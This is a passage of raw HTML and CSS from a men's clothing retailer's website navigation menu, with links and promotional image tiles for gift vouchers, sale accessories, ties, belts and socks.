       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7814543093 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7814543093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7814543093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7814543093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-7814543093 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3058681735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3058681735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3058681735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3058681735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-3058681735 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1885982328 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1885982328, .column2-1885982328 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1885982328 {
        box-shadow: none;
        
    }
    
    .column2-1885982328 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1885982328 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1885982328 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1885982328 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1885982328 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1885982328 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1885982328 {
            box-shadow: none;
            
        }
        
        .column2-1885982328 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1885982328 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1885982328 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1885982328 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1885982328 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1885982328 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1885982328 {
            box-shadow: none;
            
        }
        
        .column2-1885982328 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1885982328 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1885982328 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1885982328 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1885982328 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1885982328 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1885982328 {
            box-shadow: none;
            
        }
        
        .column2-1885982328 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1885982328 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1885982328 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1885982328 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1885982328 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1885982328 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1885982328 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3906359980 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3906359980, .column2-3906359980 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3906359980 {
        box-shadow: none;
        
    }
    
    .column2-3906359980 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3906359980 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3906359980 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3906359980 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3906359980 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3906359980 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3906359980 {
            box-shadow: none;
            
        }
        
        .column2-3906359980 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3906359980 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3906359980 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3906359980 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3906359980 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3906359980 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3906359980 {
            box-shadow: none;
            
        }
        
        .column2-3906359980 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3906359980 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3906359980 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3906359980 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3906359980 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3906359980 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3906359980 {
            box-shadow: none;
            
        }
        
        .column2-3906359980 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3906359980 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3906359980 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3906359980 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3906359980 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3906359980 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3906359980 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5070934053--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-5070934053--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5070934053 .js-read-more,
    .promo-tile-5070934053 .js-read-less {
        font-size: null;
    }

    .promo-tile-5070934053--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5070934053:hover .promo-tile-5070934053-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5070934053 .promo-tile-5070934053-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5070934053-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5070934053 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5070934053--minititle {
        min-height: auto;
    }

    .promo-tile-5070934053--title {
        min-height: auto;
    }

    .promo-tile-5070934053--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5070934053--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5070934053--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5070934053--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5070934053--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5070934053-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5070934053--minititle {
            min-height: auto;
        }

        .promo-tile-5070934053--title {
            min-height: auto;
        }

        .promo-tile-5070934053--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5070934053--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5070934053--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5070934053--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5070934053-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5070934053--minititle {
            min-height: auto;
        }

        .promo-tile-5070934053--title {
            min-height: auto;
        }

        .promo-tile-5070934053--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5070934053--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5070934053--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5070934053 .js-read-more,
        .promo-tile-5070934053 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5070934053--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5070934053--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5070934053--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5070934053-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5070934053--minititle {
            min-height: auto;
        }

        .promo-tile-5070934053--title {
            min-height: auto;
        }

        .promo-tile-5070934053--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5070934053--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5070934053--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5070934053 .js-read-more,
        .promo-tile-5070934053 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5070934053--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5070934053--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5070934053 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5070934053-scaled-img--false promo-tile-5070934053--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="promo-tile-5070934053--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3906359980 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9848669126--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9848669126--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9848669126 .js-read-more,
    .promo-tile-9848669126 .js-read-less {
        font-size: null;
    }

    .promo-tile-9848669126--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9848669126:hover .promo-tile-9848669126-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9848669126 .promo-tile-9848669126-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9848669126-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9848669126 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9848669126--minititle {
        min-height: auto;
    }

    .promo-tile-9848669126--title {
        min-height: auto;
    }

    .promo-tile-9848669126--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9848669126--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9848669126--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9848669126--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9848669126--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9848669126-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9848669126--minititle {
            min-height: auto;
        }

        .promo-tile-9848669126--title {
            min-height: auto;
        }

        .promo-tile-9848669126--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9848669126--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9848669126--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9848669126--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9848669126-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9848669126--minititle {
            min-height: auto;
        }

        .promo-tile-9848669126--title {
            min-height: auto;
        }

        .promo-tile-9848669126--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9848669126--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9848669126--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9848669126 .js-read-more,
        .promo-tile-9848669126 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9848669126--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9848669126--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9848669126--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9848669126-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9848669126--minititle {
            min-height: auto;
        }

        .promo-tile-9848669126--title {
            min-height: auto;
        }

        .promo-tile-9848669126--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9848669126--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9848669126--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9848669126 .js-read-more,
        .promo-tile-9848669126 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9848669126--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9848669126--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9848669126 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9848669126-scaled-img--false promo-tile-9848669126--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="promo-tile-9848669126--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1885982328 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5029144121--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5029144121--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5029144121 .js-read-more,
    .promo-tile-5029144121 .js-read-less {
        font-size: null;
    }

    .promo-tile-5029144121--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5029144121:hover .promo-tile-5029144121-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5029144121 .promo-tile-5029144121-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5029144121-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5029144121 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5029144121--minititle {
        min-height: auto;
    }

    .promo-tile-5029144121--title {
        min-height: auto;
    }

    .promo-tile-5029144121--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5029144121--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5029144121--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5029144121--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5029144121--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5029144121-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5029144121--minititle {
            min-height: auto;
        }

        .promo-tile-5029144121--title {
            min-height: auto;
        }

        .promo-tile-5029144121--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5029144121--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5029144121--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5029144121--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5029144121-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5029144121--minititle {
            min-height: auto;
        }

        .promo-tile-5029144121--title {
            min-height: auto;
        }

        .promo-tile-5029144121--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5029144121--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5029144121--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5029144121 .js-read-more,
        .promo-tile-5029144121 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5029144121--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5029144121--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5029144121--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5029144121-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5029144121--minititle {
            min-height: auto;
        }

        .promo-tile-5029144121--title {
            min-height: auto;
        }

        .promo-tile-5029144121--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5029144121--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5029144121--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5029144121 .js-read-more,
        .promo-tile-5029144121 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5029144121--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5029144121--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5029144121 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5029144121-scaled-img--false promo-tile-5029144121--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="promo-tile-5029144121--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3959635150 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3959635150 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3959635150 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3959635150 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
class="navigationItem-3959635150 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











